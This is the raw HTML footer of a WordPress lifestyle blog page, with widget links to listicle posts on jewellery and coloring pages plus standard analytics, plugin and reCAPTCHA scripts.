																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Chanel%20Brooches%20Beautiful%20Please%20Help%20Me%20is%20This%20Coco%20Chanel%20Brooch%20Authent-145249.png" href="https://coolandfantastic.com/chanel-brooches/" title="22 Of the Best Ideas for Chanel Brooches"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/chanel-brooches/" rel="bookmark" title="22 Of the Best Ideas for Chanel Brooches">
											22 Of the Best Ideas for Chanel Brooches										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Engagement%20Rings%20with%20Black%20Diamonds%20Awesome%20the%20New%20Lbd%20the%20Little%20Black%20Diamond%20Engagement%20Ring-563044.png" href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" title="The Best Engagement Rings with Black Diamonds"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" rel="bookmark" title="The Best Engagement Rings with Black Diamonds">
											The Best Engagement Rings with Black Diamonds										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-3480" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Kids%20Minion%20Awesome%20Minion%20Coloring%20Pages%20Best%20Coloring%20Pages%20for%20Kids-375624.png" href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" title="The top 25 Ideas About Coloring Pages for Kids Minion"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" rel="bookmark" title="The top 25 Ideas About Coloring Pages for Kids Minion">
											The top 25 Ideas About Coloring Pages for Kids Minion										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Giant%20Coloring%20Books%20for%20Adults%20Fresh%20How%20to%20Print%20Coloring%20Pages%20Huge%20A%20Girl%20and%20A%20Glue%20Gun-854882.png" href="https://coolandfantastic.com/giant-coloring-books-for-adults/" title="23 Of the Best Ideas for Giant Coloring Books for Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/giant-coloring-books-for-adults/" rel="bookmark" title="23 Of the Best Ideas for Giant Coloring Books for Adults">
											23 Of the Best Ideas for Giant Coloring Books for Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Coloring%20Pages%20Of%20Girls%20Beautiful%20Cute%20Girl%20Coloring%20Pages%20for%20Kids%20Disney%20Coloring%20Pages-314486.png" href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" title="The 25 Best Ideas for Cute Coloring Pages Of Girls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" rel="bookmark" title="The 25 Best Ideas for Cute Coloring Pages Of Girls">
											The 25 Best Ideas for Cute Coloring Pages Of Girls										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Superhero%20Girls%20Coloring%20Pages%20Awesome%20Free%20Printable%20Super%20Hero%20High%20Coloring%20Pages%20Dc%20Super-403918.png" href="https://coolandfantastic.com/superhero-girls-coloring-pages/" title="25 Best Superhero Girls Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/superhero-girls-coloring-pages/" rel="bookmark" title="25 Best Superhero Girls Coloring Pages">
											25 Best Superhero Girls Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://coolandfantastic.com/" target="_blank">CoolandFantastic</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".4cbf6ca8de695bb3b05e8d2d6fa2100d").click(function() {
jQuery.post(
"https://coolandfantastic.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "19b9c0e107",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"6fd2d0171a","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"6fd2d0171a","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381619,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381619&101" alt="free geoip" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"50ab758a4b17407d9e49e4320e1bc5d3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 105
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6ostskRCfg-RKrNmVqHSrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768691434917');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>